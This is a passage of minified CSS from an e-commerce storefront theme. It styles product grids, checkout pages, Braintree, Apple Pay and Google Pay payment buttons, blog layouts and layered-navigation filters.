.product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-m-6 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.products-grid.product-columns-m-5 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.products-grid.product-columns-m-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.products-grid.product-columns-m-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-m-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.products-grid.product-columns-m-1 .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-products .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid .products-grid .product-item,.page-layout-1column .products-grid .products-grid .product-item,.page-layout-1column-fullwidth .products-grid .products-grid .product-item,.page-layout-3columns .products-grid .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid .products-grid .product-item,.page-products.page-layout-1column .products-grid .products-grid .product-item,.page-products.page-layout-3columns .products-grid .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-6 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-5 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-4 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-3 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-2 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-1column-fullwidth .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-m-6 .product-item,.page-layout-1column .products-grid.product-columns-m-6 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,.page-layout-3columns .products-grid.product-columns-m-6 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-6 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-6 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products .products-grid.product-columns-m-5 .product-item,.page-layout-1column .products-grid.product-columns-m-5 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,.page-layout-3columns .products-grid.product-columns-m-5 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-5 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-5 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products .products-grid.product-columns-m-4 .product-item,.page-layout-1column .products-grid.product-columns-m-4 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,.page-layout-3columns .products-grid.product-columns-m-4 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-4 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products .products-grid.product-columns-m-3 .product-item,.page-layout-1column .products-grid.product-columns-m-3 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,.page-layout-3columns .products-grid.product-columns-m-3 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-3 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-m-2 .product-item,.page-layout-1column .products-grid.product-columns-m-2 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,.page-layout-3columns .products-grid.product-columns-m-2 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-2 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products .products-grid.product-columns-m-1 .product-item,.page-layout-1column .products-grid.product-columns-m-1 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,.page-layout-3columns .products-grid.product-columns-m-1 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-1 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-1 .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-layout-3columns .products-grid .owl-carousel .product-item,.page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,.page-layout-1column .products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}.products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}.gallery--2cols{display:flex;flex-wrap:wrap;margin-left:-6px;margin-right:-6px}.gallery--2cols .gallery__item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:6px;padding-left:6px}.products-grid__big-btns .actions-secondary .action{padding:5px 10px;height:44px}.products-grid__big-btns .actions-primary :is(.action,.button){font-size:16px;height:50px}.products-widget__list .products-list .product-grid__image-wrapper{margin-right:0}.list-product-number{min-width:60px;font-size:60px}.multicheckout.form .table thead{background:#f8f8f8;text-transform:uppercase}.multicheckout.form .table .col{padding:14px 20px;vertical-align:middle}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:0}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:50%}.multicheckout .block-shipping .box-items{width:100%;margin-top:40px}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:50%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout.order-review .table-order-review tfoot>tr:first-child td,.multicheckout.order-review .table-order-review tfoot>tr:first-child th{border-top:1px solid #e5e5e5}.multicheckout.order-review .table-order-review tfoot td{text-align:right;padding-right:32px}.multicheckout.order-review .table-order-review tfoot th{padding-left:32px;padding-right:20px}.multicheckout.order-review .table .col{padding:26px 14px}.multicheckout.order-review .table .col:first-child{padding-left:32px}.multicheckout.order-review .table .col:last-child{padding-right:32px}.multicheckout.order-review .checkout-review{max-width:600px;margin-left:auto}.multicheckout.order-review .checkout-review .grand.totals .amount{font-size:48px}.multicheckout.order-review .actions-toolbar .secondary .action.back{float:none;margin-bottom:0}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-ratings{margin-bottom:0}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:50px 0}.order-details-items .order-title .action{margin:0 0 0 15px}.order-details-items .order-title .action.track{float:right}.block.widget .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}}@media all and (min-width:769px){h1.huge,.h1.huge{font-size:72px}h1.huge-spacing,.h1.huge-spacing{letter-spacing:12px}.ox-margin-md{margin-bottom:30px}.ox-margin-md-no{margin-bottom:0}.responsive-padding-1{padding:30px}.ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding{padding:50px}.ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding{padding:60px}.ox-banner-animated-text.ox-banner-huge .text{padding:10px 12px}.ox-banner-animated-text.ox-banner-huge span.text{font-size:36px;line-height:34px}.ox-banner-animated-text.ox-banner-huge .link{line-height:36px;padding:0 14px;font-size:15px}.ox-banner-animated-text.ox-banner-xxl .animation-wrapper{margin-top:-14px}.ox-banner-animated-text.ox-banner-xxl .text{padding:2.4vw}.ox-banner-animated-text.ox-banner-xxl span.text{font-size:9vw;line-height:.8}.ox-banner-animated-text.ox-banner-xxl .link{line-height:36px;padding:0 14px;font-size:15px}.ox-categories-grid-with-banner .ox-banner{background-position:bottom}.ox-categories-grid-with-banner .col.right{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.ox-categories-grid-with-banner .col.left{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.post-list.blog-style-modern.columns-3.blog-list--overlay article,.post-list.blog-style-modern.columns-2.blog-list--overlay article{-ms-flex:0 0 calc(50% - 30px);flex:0 0 calc(50% - 30px);max-width:calc(50% - 30px)}.post-list.blog-style-modern.columns-3 article.post-style--overlay,.post-list.blog-style-modern.columns-2 article.post-style--overlay{-ms-flex:0 0 calc(50% - 30px);flex:0 0 calc(50% - 30px);max-width:calc(50% - 30px)}.post-view.sticky-share-only .post-meta .social-share__content{display:none}.blog-short-post .post-view.sticky-share-only .post-meta .social-share__content{display:flex}.page-layout-1column-fullwidth.blog-page .page-main{padding-left:40px;padding-right:40px}.page-layout-1column-fullwidth.blog-post-view .page-main{padding:40px 0 80px}.contact-index-index.contacts-fullwidth .contacts-layout-split .ox-gmap-wrapper,.contact-index-index.contacts-fullwidth .contacts-layout-split #contact-page-gmap{min-height:100%}.footer-newsletter-center .footer.content .block.newsletter .form.subscribe{margin-top:30px}.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big{padding:90px 0}.footer-newsletter-2col .footer.content .block_newsletter_info>:last-child{margin-bottom:0}.footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big .control{max-width:450px;margin-left:auto}.sendfriend-product-send .page-main{max-width:768px;margin:100px auto;box-shadow:0px 15px 70px -8px rgba(0,0,0,.11);background:#fff;padding:55px}}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:#fff;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:#000;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right,#009cde,#003087);color:#fff;padding:15px;text-align:center;margin:10px 0}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009cde;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 0}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:0}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=text]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=number]::placeholder{color:#d3d3d3}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans',var(--a2-font-base);font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:0;right:30px}#braintree_cc_number{padding-left:68px}.am-checkout-success .checkout-success,.am-checkout-success .checkout-success-wrapper{max-width:960px}.checkout-index-index .am-checkout{margin:0;padding:0}.checkout-index-index .am-checkout:not(.-modern){background:inherit}.checkout-index-index .am-checkout .additional-options{margin:24px 0 35px}.checkout-index-index .am-checkout .fieldset>.legend+br{display:none}.checkout-index-index .am-checkout .checkout-header{margin:0 0 35px;padding:0 14px;width:100%;text-align:center}.checkout-index-index .am-checkout .checkout-header .title{margin:0 auto 20px}.checkout-index-index .am-checkout .checkout-header .description{font-size:18px}.checkout-index-index .am-checkout .checkout-block{margin:14px 0 28px;padding:30px;background:#fff;box-shadow:0px 5px 30px -5px rgba(0,0,0,.11);-webkit-transition:box-shadow .5s;-moz-transition:box-shadow .5s;-ms-transition:box-shadow .5s;transition:box-shadow .5s}.checkout-index-index .am-checkout .checkout-block:hover{box-shadow:0px 15px 70px -8px rgba(0,0,0,.11)}.checkout-index-index .am-checkout .opc-block-summary{margin:0;padding:0}.checkout-index-index .am-checkout .opc-block-summary .items-in-cart{border-bottom:1px solid #d1d1d1}.checkout-index-index .am-checkout .opc-block-summary .minicart-items-wrapper{margin:0}.checkout-index-index .am-checkout .opc-block-summary .minicart-items .product-item-details{padding-left:0}.checkout-index-index .am-checkout .opc-block-summary .minicart-items .product-item .product-item-name{width:100%;max-width:100%}.checkout-index-index .am-checkout .opc-block-summary .minicart-items input.qty{text-align:center;padding-bottom:1px;background:#f4f4f4;border:none;font-size:18px;font-weight:700;width:80px;padding-left:10px;margin-left:10px}.checkout-index-index .am-checkout .opc-block-summary .minicart-items .delete{float:left;-webkit-transition:all .512s cubic-bezier(.33,.975,.245,.91);-moz-transition:all .512s cubic-bezier(.33,.975,.245,.91);-o-transition:all .512s cubic-bezier(.33,.975,.245,.91);transition:all .512s cubic-bezier(.33,.975,.245,.91);position:relative;outline:none;display:inline-block;padding:0;cursor:pointer;border:none;border-radius:0;width:23px;height:23px;background:0 0}.checkout-index-index .am-checkout .opc-block-summary .minicart-items .delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:23px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;font-weight:400;width:23px}.checkout-index-index .am-checkout .opc-block-summary .minicart-items .delete:hover{background:#000}.checkout-index-index .am-checkout .opc-block-summary .minicart-items .delete:hover:before{color:#fff}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .checkout-billing-address{max-width:100%}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar .action.action-cancel{margin:6px 20px 0 0;font-size:14px;font-weight:600}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .checkout-billing-address .primary{float:none}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .shipping-address-details{margin-bottom:35px}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .discount-code .payment-option-title{border-top:1px solid #d1d1d1}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .payment-method-content,.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .payment-option-content{padding:0}.checkout-index-index .am-checkout #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{max-width:100%}.am-checkout .opc-estimated-wrapper{display:none}.am-checkout .checkout-payment-method .step-title,.am-checkout .am-opc-wrapper .step-title{margin-top:0;margin-bottom:30px}.am-checkout .checkout-payment-method .checkout-billing-address{margin:0}.am-checkout .checkout-payment-method .payment-methods .actions-toolbar .primary{padding:0}.am-checkout .checkout-payment-method .payment-methods .actions-toolbar .primary.action{padding:18px 27px;margin:25px 0 0;width:100%}.am-checkout .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger{position:absolute;top:0;right:0;margin:0;height:38px;width:38px}.am-checkout .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger:before{font-size:37px;line-height:36px}.am-checkout .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger:hover:before{color:#fff}@media (min-width:1025px){.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper.layout-3-columns .checkout-column{width:100%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1300px){.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper.layout-3-columns .checkout-column{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}}.am_shopby_apply_filters{z-index:10}.am-show-button{border-top:none;box-shadow:0px -4px 22px 0px rgba(0,0,0,.8)}.amshopby-button,.amshopby-button:not(.primary){border-radius:0}.filter-options-content .amshopby-slider-container.-light .ui-slider .ui-slider-range{height:1px}.filter-options-content .am-ranges .items.-am-multiselect .item [class*=am-filter-item]{padding-left:23px}.filter-options .filter-options-content .rating-summary{vertical-align:baseline}#am-shopby-container~.filter-actions .filter-clear{color:inherit;font-size:inherit;line-height:1}.amshopby-slider-container{margin:0}.amshopby-slider-container .am-slider .ui-slider-handle{margin-top:0}.amshopby-slider-container.-default .am-slider .ui-slider-handle{height:18px;border-radius:0;background:#000;transform:translate(-6px,-6px);top:0}.amshopby-slider-container.-default .am-slider:before,.amshopby-slider-container.-default .am-slider:after{background:0 0}.filter-options-content .swatch-option{max-width:100%}.filter-options-content .am-labels-folding .items-children.-folding{padding-left:12px}.filter-options-content .am-labels-folding .items-children.-folding .item{margin:0}.filter-options-content .am-labels-folding .item{display:block}.filter-options-content .item input{margin-left:7px}.filter-options-content .item input:checked+a{background-color:#000;color:#fff}.filter-options-content .swatch-option-link-layered input:checked+a .am-shopby-swatch-label .label{background-color:#000;color:#fff}.filter-options-content a.am-swatch-link{margin:0;padding:0;position:relative;display:block;background:0 0}.filter-options-content a .count{padding:0;float:none}.filter-options-content .am-swatch-wrapper{display:block}.filter-options-content .swatch-attribute:after{clear:both;content:'';display:table}.filter-options-content .am-shopby-form{padding:0}.filter-options-content .items.-am-multiselect 